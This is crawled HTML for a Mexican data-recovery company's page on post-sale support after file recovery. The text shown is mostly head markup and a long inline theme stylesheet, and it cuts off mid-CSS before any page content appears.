

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/
body_size: 198829
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8" />
	<title>Data Recovery &#8211; Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID. Soporte postventa despues de recuperar archivos - Data Recovery – Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID.</title>

	<!--[if lt IE 9]>
		<script data-jetpack-boost="ignore" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/style.css" type="text/css" />

				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="stylesheet" href="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/stylesheet/skeleton-responsive.css">
		<link rel="stylesheet" href="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/stylesheet/layout-responsive.css">	
		
	<!--[if lt IE 9]>
		<link rel="stylesheet" href="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/stylesheet/ie-style.php?path=https://recuperaciondedatos.com.mx/wp-content/themes/modernize" type="text/css" media="screen, projection" /> 
	<![endif]-->
	<!--[if lt IE 9]>
	<script data-jetpack-boost="ignore" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->	
	
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/stylesheet/ie7-style.css" /> 
	<![endif]-->	
	
	<!-- Favicon
   ================================================== -->
	<link rel="shortcut icon" href="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/hddicon32x32-1.png" type="image/x-icon" />
	<!-- Start WP_HEAD
   ================================================== -->
		
	<style id="jetpack-boost-critical-css">a,body,center,div,fieldset,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}body{font-family:HelveticaNeue,"Helvetica Neue",Arial,sans-serif;color:#666;-webkit-text-size-adjust:100%;line-height:1.55}html{min-height:100%}h1,h2,h3{color:#181818;font-family:Georgia,"Times New Roman",Helvetica,Arial,sans-serif;font-weight:400;line-height:1}h1{margin-bottom:15px}h2{margin-bottom:15px}h3{margin-bottom:15px}p{margin:0 0 20px 0}p img{margin:0}strong{font-weight:700}a{color:inherit;text-decoration:none;outline:0}p a{line-height:inherit}ul{margin-left:30px}ul ul{margin:4px 0 5px 30px}li{line-height:18px}img{display:block}input[type=submit]{height:29px;line-height:26px;padding:1px 12px 0 12px;display:inline-block;background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/gradient-top4-32px.png) repeat-x;font-weight:700;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}form{margin-bottom:20px}fieldset{margin-bottom:20px}input[type=email],input[type=text],select,textarea{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font:13px"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;color:#777;margin:0;width:210px;max-width:100%;display:block;margin-bottom:20px;background:#fff}select{padding:0}textarea{min-height:60px}label{display:block}select{width:220px}label span{font-weight:400;font-size:13px;color:#444}.aligncenter{margin:0 auto 0}br.clear{clear:both;height:0;display:block}.mt0{margin-top:0!important}.mt30{margin-top:30px!important}div#custom-full-background{position:fixed;top:-50%;left:-50%;width:200%;height:200%;z-index:-1}div#custom-full-background img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;min-width:50%;min-height:50%;z-index:-1}div.header-wrapper{position:relative;margin:0 20px}div.logo-wrapper{float:left}div.logo-wrapper img{display:inline-block}div.outer-social-wrapper{float:right;text-align:right}div.social-icon-wrapper{float:right}div.social-wrapper{float:right;text-align:right;font-size:15px;font-weight:700}div.social-wrapper-text{margin-bottom:10px}div.social-icon:first-child{margin-left:0}div.social-icon{float:left;margin-left:11px;opacity:.55}div.top-navigation-wrapper{position:relative;z-index:20;min-width:980px}div.top-navigation-wrapper-gimmick{padding-bottom:2px}div.top-navigation.container{font-size:11px;padding-top:7px;padding-bottom:7px;line-height:100%;text-align:center;background:0 0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}div.top-navigation-right{float:right;margin-right:-9px}div.top-navigation-left{float:left;margin-left:-9px}div.top-navigation-left ul{list-style:none;margin-left:0}div.top-navigation-left li{float:left}div.top-navigation-left li a{color:inherit;padding:0 8px 0 8px;line-height:100%;display:block}div.top-navigation-left li:last-child a{padding-right:0}div.top-navigation-left ul li:last-child a{border-right:0px!important}div.top-navigation-left ul li:first-child a{padding-left:0!important}div.navigation-wrapper{font-size:13px;font-weight:700;text-align:center}div.navigation-wrapper ul li ul li{font-weight:400}div.responsive-container-wrapper{display:none}div.responsive-menu-wrapper{margin:0 20px}div.responsive-menu-wrapper select{width:100%;height:30px;margin-bottom:20px}div#main-superfish-wrapper{margin-left:5px}div.search-wrapper{float:right}div.search-wrapper form{margin:0;padding:9px 0 9px 0}div.search-wrapper #search-text{width:1px;overflow:hidden;float:left}div.search-wrapper input[type=text]{font-size:11px;padding:2px 5px 2px 6px;margin:0 0 0 9px;width:150px;height:19px;line-height:19px;border:0}div.search-wrapper input[type=submit]{padding:0;margin:3px 10px 3px 10px;width:17px;height:17px;float:right;border:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}div.content-wrapper{position:relative}div.gdl-page-item{padding-bottom:30px}h1.gdl-page-title{font-size:20px;border-bottom:1px solid;padding-bottom:6px;margin-bottom:0}div.gdl-page-content{margin-top:35px}div.gdl-right-sidebar{float:left}div.gdl-page-item{float:right}div.gdl-page-float-left{float:left}div.custom-sidebar{border-color:inherit;margin-bottom:40px;clear:both}div.custom-sidebar div{border-color:inherit}div.custom-sidebar ul{list-style:none;margin-left:0;border-color:inherit}div.custom-sidebar ul li{padding-top:9px;padding-bottom:9px;border-bottom:1px solid;border-color:inherit}div.custom-sidebar ul li{padding-left:15px;background-position:0 4px}div.custom-sidebar .textwidget{margin-top:15px}div.custom-sidebar .gdl-recent-post-widget{border-color:inherit}div.custom-sidebar .recent-post-widget{padding-top:13px;padding-bottom:13px;border-bottom:1px solid;border-color:inherit}div.custom-sidebar .recent-post-widget-thumbnail{background-color:#f3f3f3;padding:4px;margin-right:12px;border:1px solid #fff;float:left}div.custom-sidebar .recent-post-widget-context{overflow:hidden;margin-top:2px}div.custom-sidebar .recent-post-widget-date{margin-top:4px;height:16px;line-height:19px;font-style:italic;background-position:0 0;padding-left:22px}div.custom-sidebar .recent-post-widget-comment-num{margin-top:4px;height:16px;line-height:19px;font-style:italic;background-position:0 0;padding-left:22px}div.right-sidebar-wrapper{padding-bottom:1px;border-left:1px solid;padding-top:32px;padding-left:20px}div.right-sidebar-wrapper .custom-sidebar-title{padding:0 0 10px 0;font-size:17px;border-bottom:1px solid;border-color:inherit}div.custom-sidebar label{font-weight:700;margin-bottom:7px}div.footer-wrapper .container{background:0 0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}div.footer-widget-wrapper{padding-top:35px}div.footer-widget-wrapper .custom-sidebar-title{font-size:16px;margin-bottom:10px}div.footer-wrapper div.custom-sidebar .recent-post-widget-thumbnail{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}span.wpcf7-form-control-wrap input[type=email],span.wpcf7-form-control-wrap input[type=text],span.wpcf7-form-control-wrap textarea{max-width:90%;width:320px;height:30px;line-height:30px;padding:0 0 0 7px;margin:10px 5px 10px;line-height:20px}span.wpcf7-form-control-wrap textarea{height:165px;width:590px;margin:10px 5px 10px;padding:10px;max-width:100%;line-height:20px;max-width:90%}div.wpcf7 p{font-weight:700}div.wpcf7 p span.wpcf7-form-control-wrap input,div.wpcf7 p span.wpcf7-form-control-wrap textarea{font-weight:400}div.no-boxed-layout div.search-wrapper{margin-right:20px}div.no-boxed-layout div.search-wrapper form{padding:15px 5px}div.no-boxed-layout div.top-navigation.container{padding-top:10px;padding-bottom:10px}div.no-boxed-layout div.top-navigation-wrapper-gimmick{padding-bottom:4px}div.no-boxed-layout div.top-navigation-left{margin-left:10px}div.no-boxed-layout div.top-navigation-right{margin-right:10px}.container{position:relative;width:960px;margin:0 auto;padding:0;padding-left:10px;padding-right:10px}.container-wrapper{width:980px;margin:0 auto;padding:0}.gdl-page-item{width:960px;float:left}.columns{float:left;display:inline;margin:40px 10px 0 10px;position:relative}.container .four.columns{width:220px}.container .five.columns{width:280px}.container .eight.columns{width:460px}.container .sixteen.columns{width:940px}.sidebar-included .gdl-page-item{width:660px}.container .sidebar-included .gdl-page-item .sixteen.columns{width:640px}@media only screen and (min-width:768px) and (max-width:959px){.container{width:768px;padding:0}.container-wrapper{width:768px}.gdl-page-item{width:768px;float:left}.container .four.columns{width:172px}.container .five.columns{width:220px}.container .eight.columns{width:364px}.container .sixteen.columns{width:748px}.sidebar-included .gdl-page-item{width:528px}.container .sidebar-included .gdl-page-item .sixteen.columns{width:508px}}@media only screen and (max-width:767px){.container{width:300px}.container-wrapper{width:320px}.gdl-page-item{width:300px;float:left}.container .columns{margin:40px 10px 0 10px}.container .eight.columns,.container .five.columns,.container .four.columns,.container .sixteen.columns{width:280px}.sidebar-included .gdl-page-item{width:300px}.container .sidebar-included .gdl-page-item .sixteen.columns{width:280px}}@media only screen and (min-width:480px) and (max-width:767px){.container{width:420px}.container-wrapper{width:440px}.gdl-page-item{width:420px;float:left}.container .columns{margin:40px 10px 0 10px}.container .eight.columns,.container .five.columns,.container .four.columns,.container .sixteen.columns{width:400px}.sidebar-included .gdl-page-item{width:420px}.container .sidebar-included .gdl-page-item .sixteen.columns{width:400px}}.container:after{content:" ";display:block;height:0;clear:both;visibility:hidden}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}img{max-width:100%;height:auto}div.top-navigation-wrapper{min-width:0}div.top-navigation-wrapper{min-width:980px}@media only screen and (min-width:768px) and (max-width:959px){div.top-navigation-wrapper{min-width:768px}div.top-navigation-left{margin-left:10px}div.top-navigation-right{margin-right:10px}div.header-wrapper,div.no-boxed-layout .header-wrapper{margin:0 10px}ul.sf-menu li a{padding:0 14px}div.no-boxed-layout .sf-menu li:first-child a{padding-left:14px}div#main-superfish-wrapper{margin-left:0}}@media only screen and (max-width:767px){div.top-navigation-left{float:none;margin-left:0!important}div.top-navigation-right{float:none;margin-top:5px;margin-right:0!important}div.top-navigation-wrapper{min-width:0}div.header-wrapper{text-align:center}div.logo-wrapper{max-width:100%;float:none;display:inline-block;padding-top:30px;padding-bottom:0}div.social-icon-wrapper{float:none;display:inline-block}div.social-wrapper{display:inline-block;margin:20px 0;text-align:center;float:none}div.navigation-wrapper{display:none}div.responsive-container-wrapper{display:block}div.right-sidebar-wrapper{border:none;padding:20px 0 0 0;padding-left:0;height:auto!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}}@media only screen and (max-width:479px){div.top-navigation-wrapper{min-width:320px}}@media all{html{background-color:#ddd}.logo-wrapper{padding-top:20px;padding-left:0;padding-bottom:20px}.social-wrapper{margin-top:33px}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}body{font-size:14px}.title-color,h1,h2,h3{color:#494949}body{font-family:Verdana,Geneva,sans-serif}.gdl-title,h1,h2,h3{font-family:Verdana,Geneva,sans-serif}div.custom-sidebar .recent-post-widget-comment-num,div.custom-sidebar .recent-post-widget-date{font-family:Verdana,Geneva,sans-serif}.custom-sidebar.gdl-divider .custom-sidebar-title,.custom-sidebar.gdl-divider div,.custom-sidebar.gdl-divider ul li,.gdl-divider{border-color:#ececec!important}.header-outer-wrapper{background-color:#fff}body{color:#666!important}a{color:#ef7f2c}.post-info-color{color:#797979!important}.top-navigation-left li a,.top-navigation-wrapper{color:#e7e7e7!important;background-color:#01072b!important}.top-navigation-left li a{border-right:1px solid #a2a2a2!important}.top-navigation-wrapper-gimmick{background-color:#e77927!important}div.navigation-wrapper{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/gradient-top-gray-40px.png) repeat-x}.navigation-wrapper{border-top:1px solid #ececec!important;border-bottom:1px solid #ececec!important;-moz-box-shadow:0 1px 5px -1px #f5f5f5;-webkit-box-shadow:0 1px 5px -1px #f5f5f5;box-shadow:0 1px 5px -1px #f5f5f5}.navigation-wrapper .sf-menu ul,.navigation-wrapper .sf-menu ul li{border-color:#ececec!important}.navigation-wrapper{background-color:#fdfdfd!important}.sf-menu li li{background-color:#fdfdfd!important}.navigation-wrapper .sf-menu li a{color:#7a7a7a!important;border-right:1px solid #dbdbdb!important;border-left:1px solid #fff!important}.navigation-wrapper .sf-menu .current-menu-ancestor ul a,.navigation-wrapper .sf-menu ul a{color:#7a7a7a!important}.navigation-wrapper .sf-menu .current-menu-ancestor a,.navigation-wrapper .sf-menu .current-menu-item a{color:#3d3d3d!important}.navigation-wrapper .sf-menu ul .current-menu-item a{color:#3d3d3d!important}.search-wrapper{border-left:1px solid #dbdbdb}.search-wrapper form{border-left:1px solid #fff}.search-wrapper #search-text input[type=text]{color:#333!important;background-color:#efefef!important;-webkit-box-shadow:inset 0 0 6px #ddd!important;-moz-box-shadow:inset 0 0 6px #ddd!important;box-shadow:inset 0 0 6px #ddd!important}.sidebar-title-color{color:#494949!important}.footer-wrapper a{color:#ef7f2c!important}.footer-widget-wrapper .custom-sidebar-title{color:#ececec!important}.footer-container-wrapper{background-color:#313131!important}div.footer-container-wrapper{border-top:3px solid #cfcfcf}div.footer-wrapper div.custom-sidebar .recent-post-widget-thumbnail{background-color:#292929;border-color:#3b3b3b!important}.footer-wrapper .custom-sidebar.gdl-divider div,.footer-wrapper .custom-sidebar.gdl-divider ul li,.footer-wrapper .gdl-divider{border-color:#3b3b3b!important}.footer-wrapper{color:#999!important}.footer-wrapper .post-info-color{color:#b1b1b1!important}span.wpcf7-form-control-wrap input[type=email],span.wpcf7-form-control-wrap input[type=text],span.wpcf7-form-control-wrap textarea{color:#888;background-color:#fff;border:1px solid #cfcfcf;-webkit-box-shadow:#ececec 0 1px 4px inset,#f8f8f8 -5px -5px 0 0,#f8f8f8 5px 5px 0 0,#f8f8f8 5px 0 0 0,#f8f8f8 0 5px 0 0,#f8f8f8 5px -5px 0 0,#f8f8f8 -5px 5px 0 0;box-shadow:#ececec 0 1px 4px inset,#f8f8f8 -5px -5px 0 0,#f8f8f8 5px 5px 0 0,#f8f8f8 5px 0 0 0,#f8f8f8 0 5px 0 0,#f8f8f8 5px -5px 0 0,#f8f8f8 -5px 5px 0 0}input[type=submit]{background-color:#f1f1f1;color:#7a7a7a;border:1px solid #dedede}input[type=submit]{-moz-box-shadow:1px 1px 3px #ececec;-webkit-box-shadow:1px 1px 3px #ececec;box-shadow:1px 1px 3px #ececec}div.custom-sidebar .recent-post-widget-thumbnail{-moz-box-shadow:0 0 4px 1px #ececec;-webkit-box-shadow:0 0 4px 1px #ececec;box-shadow:0 0 4px 1px #ececec}div.right-sidebar-wrapper{-moz-box-shadow:inset 3px 0 3px -3px #ececec;-webkit-box-shadow:inset 3px 0 3px -3px #ececec;box-shadow:inset 3px 0 3px -3px #ececec}div.custom-sidebar .recent-post-widget-date{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/calendar.png) no-repeat 0 1px}div.custom-sidebar .recent-post-widget-comment-num{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/comment.png) no-repeat 0 1px}div.search-wrapper input[type=submit]{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/find-17px.png) no-repeat center}div.custom-sidebar ul li{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/arrow4.png) no-repeat 0 14px}div.footer-wrapper div.custom-sidebar ul li{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/light/arrow4.png) no-repeat 0 14px}div.footer-wrapper div.custom-sidebar .recent-post-widget-comment-num{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/light/comment.png) no-repeat 0 1px}div.footer-wrapper div.custom-sidebar .recent-post-widget-date{background:url(https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/light/calendar.png) no-repeat 0 1px}html .woocommerce h3{font-size:18px}html .woocommerce ul.product_list_widget li img{width:65px;float:left;margin-left:0;margin-right:18px}html .woocommerce ul.product_list_widget li{padding:15px 0;border-bottom-width:1px;border-bottom-style:solid}html .woocommerce ul.product_list_widget li a{font-size:14px}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li img{float:right;height:auto}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgb(0 0 0/.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.clear{clear:both}.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1}.sf-menu li{padding:8px 0 9px 0}.sf-menu li{float:left;position:relative}.sf-menu li:last-child{border:0}.sf-menu a{display:block;position:relative}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li li{border-bottom:1px solid;border-color:inherit}.sf-menu{float:left}.sf-menu li a{padding:0 18px 0 18px;line-height:24px;text-decoration:none}.sf-menu li:first-child a{border-left:0!important}.sf-menu li:last-child a{border-right:0px!important}.menu-wrapper .sf-menu li li a{height:auto;border:0!important;padding-left:15px}.sf-menu ul{border:1px solid;text-align:left;-moz-box-shadow:0 1px 3px #eee;-webkit-box-shadow:0 1px 3px #eee;box-shadow:0 1px 3px #eee}div.no-boxed-layout .sf-menu li{padding:14px 0 15px 0}div.no-boxed-layout .sf-menu li li{padding:9px 0 9px 0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:400 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none #fff0;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgb(0 0 0/.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgb(255 255 255/.2);border-right:8px solid rgb(255 255 255/.2);border-bottom:8px solid rgb(255 255 255/.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgb(255 255 255/.2);border-right:4px solid rgb(255 255 255/.2);border-bottom:4px solid rgb(255 255 255/.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgb(0 0 0/.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 